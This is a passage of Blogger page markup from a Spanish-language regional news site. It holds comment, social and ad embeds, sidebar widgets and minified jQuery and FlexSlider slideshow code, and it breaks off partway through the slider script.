<a href='https://www.blogger.com/comment/frame/6735322472938856938?po=5976600038677784869&hl=es&saa=85391&origin=http://www.loshelechos.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.loshelechos.net/feeds/5976600038677784869/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image5'>
<h2>PUBLICIDAD CAC</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD CAC' height='139' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8yd1vuJxsvlgfAF46Hdek-1x26KI6Js-z9MFx1BDhk-U5ZjPskqM5ChqyBMpb7mfLxQxCDvUDU67O3FWdUq3qF-nmI74okldfVyOKSucH9YuKFn6dqszhSN-XfWxC-eKg60RhilGlif67tU6-j3CjPWA2HaxP7Rj9n3ygA5yljNEhfiual_3X9Ht5gxQ=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2817245046906168",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>PUBLICIDAD JOSÉ DEL CASTILLO</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD JOSÉ DEL CASTILLO' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjyx-DjdwCn6jbQ5n5dOrk7zhoGMMmBzDFR3r6qDdQeQNPSxbTOtIPaBqWePmvin4K0dchLv1HzGUTFwrw_tlS4pFb08nVOGaJ_38ruHO4ODjEPKVadD4Tva8Jf4UxiaETUONoNLyrt28/s1600/jose+afiche+corregido+53930275_497819371041487_6970219750852919296_n.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACyI07nN5WcCsiz2ab55OJyRWmmr5SYebqhWOH4-j7To8MMz4_3bkg6GpF5_Tp7uqUFAQ5zHkFdoQCrRUr8LZPu0tafYrIAnnglXvx4I60PgB4WDI-RI2hjKUyJmvK-dhiH722ktOiCo/s1600/Sin+t%25C3%25ADtulo-1.gif' width='382'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML200'>
<div id='fb-root'></div>
<script>
                      (function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
                    <script>$(".facebook-tab").append("<div class='fb-comments' data-href='
                    http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html
                    ' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
                  
</div><div class='widget HTML' data-version='1' id='HTML555'>
<h2 class='title'>NOSOTROS</h2>
<div class='widget-content'>
Los Helechos es una pagina inspirada en el arte de informar, le brinda la facilidad al publico en general los hechos y acontecimientos al instante, no importa donde estés, nuestro objetivo es que te llegue la información, somos por excelencia INFORMANTES SUREÑOS, y le brindaremos lo más hermoso de nuestras costas, balnearios, campos, arroyos y montañas.
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fd+6e+1t-k6+v0"
     data-ad-client="ca-pub-7907670687222794"
     data-ad-slot="3318853280"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>
Total Visitas
</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6735322472938856938?po\x3d5976600038677784869\x26origin\x3dhttp://www.loshelechos.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Creado por :<a href='http://www.themexposed.com/' id='mycontent' title='Blogger'>
          AMELL MATOS
        </a> | Distributed By <a href='http://bloggertemplates20.com/' rel='dofollow' target='_blank'>loshelechos.net</a>. Todos los derechos reservados.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 